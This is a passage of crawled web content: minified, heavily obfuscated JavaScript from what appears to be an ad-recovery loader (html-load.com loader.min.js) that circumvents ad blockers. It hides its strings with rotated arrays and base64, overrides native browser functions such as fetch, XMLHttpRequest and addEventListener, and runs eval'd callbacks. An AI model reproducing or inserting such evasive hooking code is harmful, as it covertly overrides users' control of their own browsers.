O=!1;new ct((()=>{const t=s;var n,o;if(document[t(1198)])return!0;(0,Qt.td)(r,i),(0,Qt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(592)])&&void 0!==n?n:[],i,S);let c=new Set;var l,u;if([w,c]=(0,Qt.Y1)(w,a),z!==window[t(2653)][t(2755)][t(3034)]("#")[0]&&(z=window[t(2653)][t(2755)][t(3034)]("#")[0],null!==(l=r[t(3223)])&&void 0!==l&&l&&c[t(1074)]((e=>{const n=t;var r;return null===(r=document[n(2730)](e))||void 0===r?void 0:r[n(3089)]()})),(null===(u=r[t(712)])||void 0===u||u)&&(M={},w[t(1074)]((e=>e[t(625)](y))))),(0,Qt.Wf)(w,M))return!1;(0,Qt.t_)(w,y);const d=(0,Qt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:y,gptDisabled:S});return w=[...w,...d],window[t(2406)]={...window[t(2406)],...v(w)},(0,lt.Ih)(null!==(o=r[t(770)])&&void 0!==o?o:[]),w[t(1074)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(3468)][n(2441)][n(770)])&&void 0!==r?r:[])})),!O&&r[t(3376)]&&(O=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,w,r[n(3376)])}),1e4)),!0}))[s(2878)]()})(e,u,h,m)}catch(x){st.A[n(1042)](x,n(2375),x[n(2092)]),st.A[n(876)](n(2490),n(2368)+x[n(1430)]())}}catch(k){throw k}finally{te(),(0,nd.H4)()}})(Nd)})()})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28674
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=274]})(n,o)}function t(){const e=["dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","getComputedStyle","reduce","isNaN","EventTarget","player","gpt-clickio","/resources/","eventStatus","cnlwYQ==","script not executed(blob)","adshieldMaxRTT","document - link element","Failed to fetch script: ","cmVzZXJ2ZWQy","samsungbrowser","1298916gDHytv","matchAll","about:","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","filter","attributes","localStorage","charAt","clearTimeout","div#contents > span#ads","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","scribd.com","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","/resources/v2/","Object","reserved2Output","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","source","_isTcfNeeded","setHTMLUnsafe","gpt-highfivve","target","findIndex","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","combo","POST","message","Element","setAttributeNS","keyval","a3luYg==","clearInterval","setTimeout","adlib","fromCharCode","Version/","write","Script","bmxvYw==","responseXML","Map","document.classList.contains","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","reserved2","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","set","reserved2Input","getEntriesByType","Yml4cXJod245emptNTRvMTJmZTBz","all","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","encodedBodySize","atob","trident","DOMParser","token=","[data-uri]","endpoint","textContent","Failed to load script: ","gpt-minutemedia","IFrame","search","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","XMLHttpRequest","reserved1","freestar","includes","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","HTMLVideoElement","cmVzZXJ2ZWQySW5wdXQ=","isGecko","findLastIndex","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","https://","call","createContextualFragment","stopPropagation","data-src","parentElement","element-attributes","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","bnh6bg==","Navigator","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2",'":[{"id":"',"html","trim","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","/report?","&is_brave=","srcdoc","evaluate","startsWith","test/v1ew/failed","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","resource","length","Document","Integrity check failed: ","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","https://report.error-report.com/modal?eventId=&error=","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","cachedResultIsInAdIframe","link","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","top","cmVzZXJ2ZWQx","remove","useractioncomplete","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","isInRootIframe","log","], X-Crc32: ","EventTarget_addEventListener","(E2) Invalid protect url: ","HTMLImageElement","window","https://html-load.com","bottom","naver","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","children","connection","a2Zwdg==","math-random","parseFloat",", cfRay: ","Event","Invalid reserved state: ","coupang-dynamic","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","eval","getElementsByClassName","div","HTMLElement","ing","sleipnir/","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","outerWidth","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","https://report.error-report.com/modal?","&url=","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","<html></html>","reject","aXJycg==","hostage","min","MessagePort","ZWhvcg==","gpt-tdn","endsWith","document.documentElement.clientWidth, clientHeight","promise tainted","stylesheet","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Url","Firefox/","headers","output","Cf-Ray","object","overflow","document.createElement","can't access document.hidden","gpt-funke","intersectionRect","isSafari","edge","scrollX","http://","document.getElementsByClassName","copyScriptElement","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","attributionSrc","charCodeAt","loader-check","innerHTML","version=","http","ping","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","dataset","data","getAttribute",", X-Length: ","display","char must be length 1","sdkVersion","&domain=","requestAnimationFrame","as_modal_loaded","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","MessageEvent","insertAdjacentHTML","Error","as-empty-bidder","reload",'{"type": "tag", "marshalled": "<html></html>"}',"keys","boundingClientRect","left","replaceChild","readyState","calculatorsoup.com","aWQ=","Headers","close-error-report","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","gpt-publisher","fetch","contentWindow","childNodes","crios","Element_setAttribute","AdShield API cmd","2264HCKRjv","gpt-vuukle","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","tagName","#as_domain","Window","stopImmediatePropagation","em1wYw==","fetchScript error(script malformed), url: ","child-0","cmVzZXJ2ZWQyT3V0cHV0","initial","blob:","ZGdnbg==","function","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","prod","adshieldAvgRTT","isInIframe","__tcfapi","onreadystatechange","yahoo-mail-v1","documentElement","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","def","version","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","closest","edg/","edgios","__gpp not found within timeout","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","DocumentFragment","PerformanceEntry","hash","gpt-adsinteractive","close","atob-btoa","collect","URL","Chrome/","ariaLabel","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","addEventListener","json.parse","getElementsByTagName","span","HTMLMediaElement","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==",'{"apply-ratio":1,"',"Window_fetch","get-computed-style","nextSibling","getElementById","parseInt","no purpose 1 consent","tcloaded","Window_decodeURIComponent","@@toPrimitive must return a primitive value.","ssmas","minutemedia","URLSearchParams","navigator","open","extra","picrew.me","string-api",", Script-Crc32: ","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","forEach","useragent","statusText","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","as_","FontFace","location","gpt-interworks","loading","try-catch","adpushup","JlhEX1FPaE1ybHRwUjFjNHpHClk=","_as_res","symbol","classList","cadmus script blocked","setAttribute","HTMLAnchorElement","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","innerHeight","userAgent","HTMLSourceElement","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","name","idx","gpt-enliple","polarbyte","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","pathname","srcset","Number","a24xZWhvNmZqYnI0MHB4YzlpMnE=","data-sdk","mailto:","delete","alert","load","fxios/","sentrySampleRatio","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","HTMLFormElement","type","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","get","action","random","port","Range","data:","outerHTML",". Phase: ","getItem","d2VneWpwenV4MzhxMmE5dm1pZm90","appendChild","isSamsungBrowser","inventories_key","script not executed(inline)","players","CSSStyleDeclaration.set/get/removeProperty","exec","focus/","elementFromPoint","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","toPrimitive","stringify","PerformanceResourceTiming","Node_insertBefore","promise","check","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","poster","resources-v2://","setProperty","X-Crc32","safari","floor","&error=","addModule","now","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","pubkey","NmFreWhvcjgwbTM3c2xmdzF2eHA=","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","data-resource","Node_baseURI","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","consents","ZndiaA==","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","http:","fromEntries","TkduRThhX3kuRmpZTz00dzNdcDc=","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","worldhistory.org","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","isBrave","number","language","googletag","abc","getBoundingClientRect","CSSStyleSheet","toLowerCase","isFirefox","Node","jkl","Zm1qeA==","getGPPData","ar-v1","toString","from","createObjectURL","inventory_name","CrOS","})()","fXFCPHpgUFpbWUg6MHNqdmFPcA==","em5iZw==","History","(function(){","innerText","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","whale","IntersectionObserverEntry","dXl5aw==",", body: ","Clean.io Inc.","__gpp","setItem","element-tagName","hidden","charset","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","android","AdShield API cmd.push result","91358mPqqTc","constructor","replaceSync","then","document.querySelectorAll","dable","rtt","src","map","json","input","sping","dmtkcw==","alphaStr","Blob","tel:","/script/","num","ZmthZA==","CSSStyleDeclaration","true","className","gpt-ima-adshield","snigel","enliple","add","as-revalidator","isSleipnir","visualViewport","), url: ","reserved1Input","setIsTcfNeeded","responseURL","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","contentDocument","referrer","self","lastIndexOf","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","apply","push","insertBefore","DOMTokenList","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","geniee-prebid","text","RegExp","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","content","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","str","writeln","gpt-nextmillenium","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","insertRule","getWindowId","ybar","mezzomedia","height","getTime","fuse","scrollWidth","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","appendScriptElementAsync","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Failed to execute packing script","getAttributeNames","gpt-adingo","raptive","duration","listenerId","replaceScriptElementAsync","document.getElementById","status","Timed out waiting for consent readiness","adshield-api","Css","shift","parent","geniee","frameElement","server","onLine","response","body","querySelector","catch","Worker","pubads","Promise","traffective","as-extra","Invalid protect url prefix: ","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","iframe","13473qAPZBh","Click","matches","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/",".js","parentNode","script","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","replace","gpt-andbeyond","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","decodeURIComponent","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","insertAfter","indexOf","scrollY","article","originalUrl","gpt-rubicon","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","property","btoa","resources://","scrollHeight","693315SjznSp","v7.5.60","max","parse","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","document.classList.remove not work","JSON","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","opera","randomize","adfit","last_bfa_at","requestIdleCallback","removeChild","edl","encodeURIComponent","cultureg","wp-data","width","append","hostname","isInAdIframe","as_loader_version","gpt-geniee","tag","query","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","xhr.onreadystatechange not set","cWJ1dw==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","sendBeacon","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","removeEventListener","chrome","race","anymind","return this","HTMLMetaElement","[native code]","img","Loader aborted: ","Element.remove","gpt-firstimpression","loader","opt/","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Response","Element_innerHTML","adsense","alt","searchParams","b3V0cHV0","HTMLIFrameElement","document - find element","cookie","api","script malformed. source length: 